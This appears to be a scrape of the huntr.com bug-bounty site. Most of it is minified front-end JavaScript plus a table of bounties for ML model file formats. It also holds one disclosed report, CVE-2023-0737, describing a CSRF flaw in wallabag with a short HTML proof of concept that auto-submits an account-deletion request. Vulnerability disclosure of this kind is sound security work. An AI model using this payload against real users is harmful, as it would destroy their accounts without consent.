(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1742],{43483:function(e,n,t){Promise.resolve().then(t.bind(t,10756)),Promise.resolve().then(t.t.bind(t,65878,23)),Promise.resolve().then(t.t.bind(t,72972,23)),Promise.resolve().then(t.bind(t,51772))},10756:function(e,n,t){"use strict";var r=t(57437),a=t(80605),i=t(99376);n.default=e=>{let{user:n}=e,t=(0,i.useRouter)();return(0,r.jsx)("button",{id:"join-the-fight-desktop",type:"button",className:"inline-flex items-center justify-center self-center rounded-[4px] bg-brick px-10 py-2.5 text-center text-sm font-bold leading-5 text-white shadow-sm hover:bg-tang focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2",onClick:()=>n?t.push("/users/".concat(n.username,"/")):(0,a.signIn)("cognito"),children:"JOIN US*"})}},99376:function(e,n,t){"use strict";var r=t(35475);t.o(r,"notFound")&&t.d(n,{notFound:function(){return r.notFound}}),t.o(r,"redirect")&&t.d(n,{redirect:function(){return r.redirect}}),t.o(r,"usePathname")&&t.d(n,{usePathname:function(){return r.usePathname}}),t.o(r,"useRouter")&&t.d(n,{useRouter:function(){return r.useRouter}}),t.o(r,"useSearchParams")&&t.d(n,{useSearchParams:function(){return r.useSearchParams}})},51772:function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(2265),a=r&&"object"==typeof r&&"default"in r?r:{default:r};!function(e){if(!e||"undefined"==typeof window)return;let n=document.createElement("style");n.setAttribute("type","text/css"),n.innerHTML=e,document.head.appendChild(n)}('.rfm-marquee-container {\n  overflow-x: hidden;\n  display: flex;\n  flex-direction: row;\n  position: relative;\n  width: var(--width);\n  transform: var(--transform);\n}\n.rfm-marquee-container:hover div {\n  animation-play-state: var(--pause-on-hover);\n}\n.rfm-marquee-container:active div {\n  animation-play-state: var(--pause-on-click);\n}\n\n.rfm-overlay {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n.rfm-overlay::before, .rfm-overlay::after {\n  background: linear-gradient(to right, var(--gradient-color), rgba(255, 255, 255, 0));\n  content: "";\n  height: 100%;\n  position: absolute;\n  width: var(--gradient-width);\n  z-index: 2;\n  pointer-events: none;\n  touch-action: none;\n}\n.rfm-overlay::after {\n  right: 0;\n  top: 0;\n  transform: rotateZ(180deg);\n}\n.rfm-overlay::before {\n  left: 0;\n  top: 0;\n}\n\n.rfm-marquee {\n  flex: 0 0 auto;\n  min-width: var(--min-width);\n  z-index: 1;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);\n  animation-play-state: var(--play);\n  animation-delay: var(--delay);\n  animation-direction: var(--direction);\n}\n@keyframes scroll {\n  0% {\n    transform: translateX(0%);\n  }\n  100% {\n    transform: translateX(-100%);\n  }\n}\n\n.rfm-initial-child-container {\n  flex: 0 0 auto;\n  display: flex;\n  min-width: auto;\n  flex-direction: row;\n  align-items: center;\n}\n\n.rfm-child {\n  transform: var(--transform);\n}');let i=r.forwardRef(function(e,n){let{style:t={},className:i="",autoFill:o=!1,play:u=!0,pauseOnHover:s=!1,pauseOnClick:l=!1,direction:c="left",speed:d=50,delay:f=0,loop:m=0,gradient:h=!1,gradientColor:v="white",gradientWidth:p=200,onFinish:g,onCycleComplete:y,onMount:b,children:w}=e,[x,E]=r.useState(0),[k,N]=r.useState(0),[P,C]=r.useState(1),[R,M]=r.useState(!1),S=r.useRef(null),_=n||S,j=r.useRef(null),q=r.useCallback(()=>{if(j.current&&_.current){let e=_.current.getBoundingClientRect(),n=j.current.getBoundingClientRect(),t=e.width,r=n.width;("up"===c||"down"===c)&&(t=e.height,r=n.height),o&&t&&r?C(r<t?Math.ceil(t/r):1):C(1),E(t),N(r)}},[o,_,c]);r.useEffect(()=>{if(R&&(q(),j.current&&_.current)){let e=new ResizeObserver(()=>q());return e.observe(_.current),e.observe(j.current),()=>{e&&e.disconnect()}}},[q,_,R]),r.useEffect(()=>{q()},[q,w]),r.useEffect(()=>{M(!0)},[]),r.useEffect(()=>{"function"==typeof b&&b()},[]);let O=r.useMemo(()=>o?k*P/d:k<x?x/d:k/d,[o,x,k,P,d]),F=r.useMemo(()=>Object.assign(Object.assign({},t),{"--pause-on-hover":!u||s?"paused":"running","--pause-on-click":!u||s&&!l||l?"paused":"running","--width":"up"===c||"down"===c?"100vh":"100%","--transform":"up"===c?"rotate(-90deg)":"down"===c?"rotate(90deg)":"none"}),[t,u,s,l,c]),A=r.useMemo(()=>({"--gradient-color":v,"--gradient-width":"number"==typeof p?"".concat(p,"px"):p}),[v,p]),z=r.useMemo(()=>({"--play":u?"running":"paused","--direction":"left"===c?"normal":"reverse","--duration":"".concat(O,"s"),"--delay":"".concat(f,"s"),"--iteration-count":m?"".concat(m):"infinite","--min-width":o?"auto":"100%"}),[u,c,O,f,m,o]),I=r.useMemo(()=>({"--transform":"up"===c?"rotate(90deg)":"down"===c?"rotate(-90deg)":"none"}),[c]),B=r.useCallback(e=>[...Array(Number.isFinite(e)&&e>=0?e:0)].map((e,n)=>a.default.createElement(r.Fragment,{key:n},r.Children.map(w,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e)))),[I,w]);return R?a.default.createElement("div",{ref:_,style:F,className:"rfm-marquee-container "+i},h&&a.default.createElement("div",{style:A,className:"rfm-overlay"}),a.default.createElement("div",{className:"rfm-marquee",style:z,onAnimationIteration:y,onAnimationEnd:g},a.default.createElement("div",{className:"rfm-initial-child-container",ref:j},r.Children.map(w,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e))),B(P-1)),a.default.createElement("div",{className:"rfm-marquee",style:z},B(P))):null});n.default=i}},function(e){e.O(0,[2972,5878,605,2971,2117,1744],function(){return e(e.s=43483)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/4ba20fe7-4061-4dfb-ab2f-ecaf110641a5
body_size: -1193
content:
0:["$@1",["25d4_QY2PbhnrqNFiuRNI",null]]
1:{"id":"github_15223611","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1620710073.588,"name":"bAu","preferred_username":"bauh0lz","picture":"https://avatars.githubusercontent.com/u/15223611?v=4","rank":"{\"rank\":\"MIDDLEWEIGHT\",\"signal\":6.62,\"high_popularity_validations\":0,\"unique_repositories_validated\":9}","settings":{"twitter":"bAuholz_","hackerone":null,"linkedin":null,"stack_overflow":null,"bugcrowd":null,"instagram":null}}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/4ba20fe7-4061-4dfb-ab2f-ecaf110641a5
body_size: 152
content:
0:["$@1",["25d4_QY2PbhnrqNFiuRNI",null]]
1:{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","score":8,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":"This vulnerability is capable of tricking a user to delete their own account.","_author":{"id":"github_15223611","preferred_username":"bauh0lz"},"testimony":"Thank you!","title":"CSRF leading to delete account","scheduled_publish_date":null,"createdAt":"2023-01-04T07:55:38.877Z","read_me":"# Description\n\n`wallabag` was discovered to contain a Cross-Site Request Forgery (CSRF) which allows attackers to arbitrarily delete user accounts via `/account/delete`.\n\n# Proof of Concept\n\n1. Create a new user.\n2. Login as the new user.\n3. Open the following HTML file in the browser.\n\n```html\n<html>\n  <!-- CSRF PoC - generated by Burp Suite Professional -->\n  <body>\n  <script>history.pushState('', '', '/')</script>\n    <form action=\"http://localhost:8000/account/delete\">\n      <input type=\"submit\" value=\"Submit request\" />\n    </form>\n    <script>\n      document.forms[0].submit();\n    </script>\n  </body>\n</html>\n```\n","permalinks":null,"new_permalinks":{"items":[{"id":"2ee311ed-178b-49fc-9cce-bd9d5063e055","url":"https://github.com/wallabag/wallabag/blob/master/src/Wallabag/CoreBundle/Controller/ConfigController.php#L601","description":"","status":"invalid","bounty":{"id":"2ee311ed-178b-49fc-9cce-bd9d5063e055","amount":0}}]},"status":"valid","patch_commit_sha":"268372dbbdd7ef87b84617fdebf95d0a86caf7dc","activities":{"items":[{"id":"7a2dae95-6ac0-472d-af75-608165baa443","type":"disclosure_submission","user":{"id":"github_15223611","preferred_username":"bauh0lz"},"createdAt":"2023-01-04T07:55:39.060Z"},{"id":"f16bb4eb-426e-47f0-a2fb-b6c6f8043025","type":"fix_submission","user":{"id":"github_62333","preferred_username":"j0k3r"},"createdAt":"2023-02-07T21:21:55.194Z"}]},"disclosure":{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","amount":0,"activity":{"id":"7a2dae95-6ac0-472d-af75-608165baa443","user_id":"github_15223611","user":{"id":"github_15223611","preferred_username":"bauh0lz"}}},"fix":{"items":[{"id":"d5f4bdb9-8b7c-4d9f-b297-71050ad086ed","amount":0,"activity":{"id":"f16bb4eb-426e-47f0-a2fb-b6c6f8043025","user_id":"github_62333"}}]},"package":null,"repository":{"id":"e392c65e-6a1b-4f32-a15c-295186b6cbf3","github_policy_mentions_huntr":null,"read_me_verified":false,"security_md_verified":false,"name":"wallabag","owner":"wallabag","_owner":{"id":"wallabag","is_cna":null},"language":"PHP"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"N","integrity":"H","privileges_required":"N","scope":"U","user_interaction":"R"},"references":{"items":[]},"cve_id":"CVE-2023-0737","cve":{"id":"CVE-2023-0737","status":"published","review_status":"approved"},"cve_version_suggestion":null,"cwe":{"warrants_cve":true,"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46"},"github_issue_number":null,"validation_at":"2023-02-07T20:47:32.333Z","resolved_at":null,"visible":true,"views":574,"seen":null,"maintainer_severity":null,"package_registry":"other","affected_version":"2.5.2","auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7233-d8565b3cd3f0b825.js
body_size: 502
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7233],{47233:function(t,e,o){o.d(e,{m:function(){return r}});var a=o(32306);let n="2024-02-06T00:00:00.000Z",r={[a.oB.ArmnnFlatbuffers]:{name:"Arm NN Flatbuffers",org:"Arm",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Avro]:{name:"Avro",org_img:"Avro",org:"Apache",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Caffe]:{name:"Caffe",org_img:"Caffe",org:"Berkeley AI Research",extension:".caffemodel & .prototxt",description:"Protobuf-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Cambricon]:{name:"Cambricon",org_img:"Cambricon",org:"Cambricon Technologies",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Circle]:{name:"Circle",org:"Samsung",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.CntkV2]:{name:"CNTK v2",org_img:"cntk",org:"Microsoft",description:"Protobuf-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Coreml]:{name:"Core ML",org:"Apple",extension:".coreml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Darknet]:{name:"Darknet",org_img:"darknet",org:"Hank.ai",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.DeepLearningContainer]:{name:"Deep Learning Container",org_img:"deep_learning_container",org:"Qualcomm",extension:".dlc",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Dl4j]:{name:"DL4J",org_img:"dl4j",org:"Eclipse",description:"ZIP-based file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Executorch]:{name:"ExecuTorch",org:"PyTorch",extension:".pte",description:"Modified binary flatbuffer file with optional data segments appended",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Ggml]:{name:"GGML",org:"llama.cpp",extension:".ggml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Gguf]:{name:"GGUF",org:"llama.cpp",extension:".gguf",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Hdf5]:{name:"HDF5",org_img:"hdf",extension:".h5",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Joblib]:{org_img:"joblib",name:"Joblib",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.KerasNative]:{name:"Keras Native",org_img:"keras-team",org:"Keras",extension:".keras",description:"ZIP archive with 2 JSON files and 1 h5 file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Llamafile]:{name:"Llamafile",org_img:"llamafile",extension:".llamafile",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Mleap]:{name:"MLeap",org:"Spark",extension:".mleap",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Mlflow]:{name:"MLFlow",org:"MLFlow",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.MlflowTensorspec]:{name:"MLFlow TensorSpec",org:"MLFlow",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Nemo]:{name:"Nemo",org:"NVIDIA",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Netcdf]:{name:"NetCDF",org_img:"netcdf",extension:".nc",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Npy]:{name:"NPY",org:"NumPy",extension:".npy",description:"Used to integrate pickle by default as well",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Npz]:{name:"NPZ",org:"NumPy",extension:".npz",description:"ZIP file of NPY files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Onnx]:{name:"ONNX",org_img:"onnx",org:"Microsoft & Meta",extension:".onnx",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Orc]:{org_img:"orc",name:"ORC",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Parquet]:{name:"Parquet",org_img:"parquet",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Pickle]:{name:"Pickle",org:"Python",extension:".pkl",createdAt:n,bounty:[{start:n,amount:1500},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Pmml]:{name:"PMML",org_img:"pmml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.ProtocolBuffers]:{name:"Protocol Buffers",org_img:"protobuf",description:"Usually an underlying file format",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchArchiveTar]:{name:"PyTorch Archive (TAR)",org:"PyTorch",extension:".mar",description:"TAR file that includes Python code files and pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchArchiveZip]:{name:"PyTorch Archive (ZIP)",org:"PyTorch",extension:".mar",description:"ZIP file that includes Python code files and pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchMobile]:{name:"PyTorch Mobile",org:"PyTorch",extension:".ptl",description:"Modified binary flatbuffer file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchPackage]:{name:"PyTorch Package",org:"PyTorch",extension:".pt",description:"ZIP file that includes a pickled model, user files represented as a Python package, and framework files including serialized tensor data",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV0_1_1]:{name:"PyTorch v0.1.1",org:"PyTorch",extension:".pt",description:"Tar file with sys_info, pickle, storages, and tensors",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV0_1_10]:{name:"PyTorch v0.1.10",org:"PyTorch",extension:".pt",description:"Stacked pickle files",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.PytorchV1_3]:{name:"PyTorch v1.3",org:"PyTorch",extension:".pt",description:"ZIP file containing data.pkl (1 pickle file)",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Riva]:{name:"Riva",org:"NVIDIA",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Safetensors]:{name:"SafeTensors",org:"HuggingFace",extension:".safetensors",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Surrealml]:{name:"SurrealML",org:"Surreal",extension:".surml",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorflowCheckpoint]:{name:"TensorFlow Checkpoint",org:"Google",extension:".ckpt",description:"Custom Protobuf format. Can result in arbitrary code execution.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorflowSavedModel]:{name:"TensorFlow Saved Model",org:"Google",extension:".pb",description:"Custom Protobuf format. Can result in arbitrary code execution.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Tensorizer]:{name:"Tensorizer",org:"CoreWeave",description:"Not uncommon especially in private production systems",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TensorRt]:{name:"TensorRT",org_img:"nvidia",org:"NVIDIA",extension:".engine / .trt / .mytrtfile",description:"Binary format optimized for NVIDIA GPUs using TensorRT, containing serialized inference engine data",createdAt:"2025-02-01T00:00:00.000Z",bounty:[{start:n,amount:3e3},{start:"2025-02-21T00:00:00.000Z",amount:4e3}]},[a.oB.Tfjs]:{name:"TensorFlow.js",org:"Google",description:"JSON file and binary file with weights. Technically not a singular file format.",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Tflite]:{name:"TFLite",org:"Google",extension:".tflite",description:"Modified binary flatbuffer file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Tfrecords]:{name:"TFRecords",org:"Google",extension:".tfrecords",description:"Wrapper around a Protocol Buffer",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TorchExport]:{name:"Torch Export",org:"PyTorch",extension:".pt2",description:"ZIP file with JSON files and Python code file",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.TorchscriptV1_4]:{name:"TorchScript v1.4",org:"PyTorch",extension:".pt",description:"ZIP file with data.pkl, constants.pkl, and version (2 pickle files and a folder)",createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Csv]:{name:"CSV",org:void 0,org_img:"csv",extension:".csv",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Json]:{name:"JSON",org_img:"json",org:void 0,extension:".json",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.Zip]:{name:"ZIP",org_img:"zip",org:void 0,extension:".zip",description:void 0,createdAt:n,bounty:[{start:n,amount:3e3},{start:"2025-03-10T14:33:49.765Z",amount:1500}]},[a.oB.MessagePack]:{name:"MessagePack",org_img:"msgpack",org:void 0,extension:".msgpack",description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Flax]:{name:"Flax",org_img:"google",org:"Google",extension:".flax",description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Jax]:{name:"JAX",org_img:"jax-ml",org:void 0,description:void 0,createdAt:"2025-05-15T14:33:49.765Z",bounty:[{start:"2025-05-15T14:33:49.765Z",amount:1500}]},[a.oB.Openvino]:{name:"OpenVINO",org_img:"intel",org:"Intel",description:void 0,createdAt:"2025-05-21T16:33:49.765Z",bounty:[{start:"2025-05-21T16:33:49.765Z",amount:1500}]}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/4090-03f13c86add435dd.js
body_size: 4568
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4090],{24090:function(e,t,r){r.d(t,{VY:function(){return eR},h_:function(){return ej},fC:function(){return eT},pn:function(){return ei},xz:function(){return eE}});var n=r(2265),o=r(6741),i=r(98575),l=r(73966),a=r(15278),u=r(99255),s=r(6911),c=r(54887),d="undefined"!=typeof document?n.useLayoutEffect:n.useEffect;function p(e,t){let r,n,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((r=e.length)!==t.length)return!1;for(n=r;0!=n--;)if(!p(e[n],t[n]))return!1;return!0}if((r=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(n=r;0!=n--;)if(!({}).hasOwnProperty.call(t,o[n]))return!1;for(n=r;0!=n--;){let r=o[n];if(("_owner"!==r||!e.$$typeof)&&!p(e[r],t[r]))return!1}return!0}return e!=e&&t!=t}function f(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function h(e,t){let r=f(e);return Math.round(t*r)/r}function v(e){let t=n.useRef(e);return d(()=>{t.current=e}),t}let x=e=>({name:"arrow",options:e,fn(t){let{element:r,padding:n}="function"==typeof e?e(t):e;return r&&({}).hasOwnProperty.call(r,"current")?null!=r.current?(0,s.x7)({element:r.current,padding:n}).fn(t):{}:r?(0,s.x7)({element:r,padding:n}).fn(t):{}}}),g=(e,t)=>({...(0,s.cv)(e),options:[e,t]}),y=(e,t)=>({...(0,s.uY)(e),options:[e,t]}),m=(e,t)=>({...(0,s.dr)(e),options:[e,t]}),w=(e,t)=>({...(0,s.RR)(e),options:[e,t]}),b=(e,t)=>({...(0,s.dp)(e),options:[e,t]}),C=(e,t)=>({...(0,s.Cp)(e),options:[e,t]}),T=(e,t)=>({...x(e),options:[e,t]});var E=r(66840),j=r(57437),R=n.forwardRef((e,t)=>{let{children:r,width:n=10,height:o=5,...i}=e;return(0,j.jsx)(E.WV.svg,{...i,ref:t,width:n,height:o,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?r:(0,j.jsx)("polygon",{points:"0,0 30,0 15,10"})})});R.displayName="Arrow";var P=r(26606),k=r(61188),A="Popper",[M,S]=(0,l.b)(A),[O,L]=M(A),_=e=>{let{__scopePopper:t,children:r}=e,[o,i]=n.useState(null);return(0,j.jsx)(O,{scope:t,anchor:o,onAnchorChange:i,children:r})};_.displayName=A;var N="PopperAnchor",z=n.forwardRef((e,t)=>{let{__scopePopper:r,virtualRef:o,...l}=e,a=L(N,r),u=n.useRef(null),s=(0,i.e)(t,u);return n.useEffect(()=>{a.onAnchorChange((null==o?void 0:o.current)||u.current)}),o?null:(0,j.jsx)(E.WV.div,{...l,ref:s})});z.displayName=N;var D="PopperContent",[H,W]=M(D),B=n.forwardRef((e,t)=>{var r,o,l,a,u,x,R,A;let{__scopePopper:M,side:S="bottom",sideOffset:O=0,align:_="center",alignOffset:N=0,arrowPadding:z=0,avoidCollisions:W=!0,collisionBoundary:B=[],collisionPadding:I=0,sticky:Y="partial",hideWhenDetached:V=!1,updatePositionStrategy:q="optimized",onPlaced:G,...J}=e,K=L(D,M),[Q,U]=n.useState(null),Z=(0,i.e)(t,e=>U(e)),[ee,et]=n.useState(null),er=function(e){let[t,r]=n.useState(void 0);return(0,k.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let n,o;if(!Array.isArray(t)||!t.length)return;let i=t[0];if("borderBoxSize"in i){let e=i.borderBoxSize,t=Array.isArray(e)?e[0]:e;n=t.inlineSize,o=t.blockSize}else n=e.offsetWidth,o=e.offsetHeight;r({width:n,height:o})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}(ee),en=null!==(R=null==er?void 0:er.width)&&void 0!==R?R:0,eo=null!==(A=null==er?void 0:er.height)&&void 0!==A?A:0,ei="number"==typeof I?I:{top:0,right:0,bottom:0,left:0,...I},el=Array.isArray(B)?B:[B],ea=el.length>0,eu={padding:ei,boundary:el.filter(X),altBoundary:ea},{refs:es,floatingStyles:ec,placement:ed,isPositioned:ep,middlewareData:ef}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:o=[],platform:i,elements:{reference:l,floating:a}={},transform:u=!0,whileElementsMounted:x,open:g}=e,[y,m]=n.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[w,b]=n.useState(o);p(w,o)||b(o);let[C,T]=n.useState(null),[E,j]=n.useState(null),R=n.useCallback(e=>{e!==M.current&&(M.current=e,T(e))},[]),P=n.useCallback(e=>{e!==S.current&&(S.current=e,j(e))},[]),k=l||C,A=a||E,M=n.useRef(null),S=n.useRef(null),O=n.useRef(y),L=null!=x,_=v(x),N=v(i),z=n.useCallback(()=>{if(!M.current||!S.current)return;let e={placement:t,strategy:r,middleware:w};N.current&&(e.platform=N.current),(0,s.oo)(M.current,S.current,e).then(e=>{let t={...e,isPositioned:!0};D.current&&!p(O.current,t)&&(O.current=t,c.flushSync(()=>{m(t)}))})},[w,t,r,N]);d(()=>{!1===g&&O.current.isPositioned&&(O.current.isPositioned=!1,m(e=>({...e,isPositioned:!1})))},[g]);let D=n.useRef(!1);d(()=>(D.current=!0,()=>{D.current=!1}),[]),d(()=>{if(k&&(M.current=k),A&&(S.current=A),k&&A){if(_.current)return _.current(k,A,z);z()}},[k,A,z,_,L]);let H=n.useMemo(()=>({reference:M,floating:S,setReference:R,setFloating:P}),[R,P]),W=n.useMemo(()=>({reference:k,floating:A}),[k,A]),B=n.useMemo(()=>{let e={position:r,left:0,top:0};if(!W.floating)return e;let t=h(W.floating,y.x),n=h(W.floating,y.y);return u?{...e,transform:"translate("+t+"px, "+n+"px)",...f(W.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:t,top:n}},[r,u,W.floating,y.x,y.y]);return n.useMemo(()=>({...y,update:z,refs:H,elements:W,floatingStyles:B}),[y,z,H,W,B])}({strategy:"fixed",placement:S+("center"!==_?"-"+_:""),whileElementsMounted:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.Me)(...t,{animationFrame:"always"===q})},elements:{reference:K.anchor},middleware:[g({mainAxis:O+eo,alignmentAxis:N}),W&&y({mainAxis:!0,crossAxis:!1,limiter:"partial"===Y?m():void 0,...eu}),W&&w({...eu}),b({...eu,apply:e=>{let{elements:t,rects:r,availableWidth:n,availableHeight:o}=e,{width:i,height:l}=r.reference,a=t.floating.style;a.setProperty("--radix-popper-available-width","".concat(n,"px")),a.setProperty("--radix-popper-available-height","".concat(o,"px")),a.setProperty("--radix-popper-anchor-width","".concat(i,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),ee&&T({element:ee,padding:z}),F({arrowWidth:en,arrowHeight:eo}),V&&C({strategy:"referenceHidden",...eu})]}),[eh,ev]=$(ed),ex=(0,P.W)(G);(0,k.b)(()=>{ep&&(null==ex||ex())},[ep,ex]);let eg=null===(r=ef.arrow)||void 0===r?void 0:r.x,ey=null===(o=ef.arrow)||void 0===o?void 0:o.y,em=(null===(l=ef.arrow)||void 0===l?void 0:l.centerOffset)!==0,[ew,eb]=n.useState();return(0,k.b)(()=>{Q&&eb(window.getComputedStyle(Q).zIndex)},[Q]),(0,j.jsx)("div",{ref:es.setFloating,"data-radix-popper-content-wrapper":"",style:{...ec,transform:ep?ec.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:ew,"--radix-popper-transform-origin":[null===(a=ef.transformOrigin)||void 0===a?void 0:a.x,null===(u=ef.transformOrigin)||void 0===u?void 0:u.y].join(" "),...(null===(x=ef.hide)||void 0===x?void 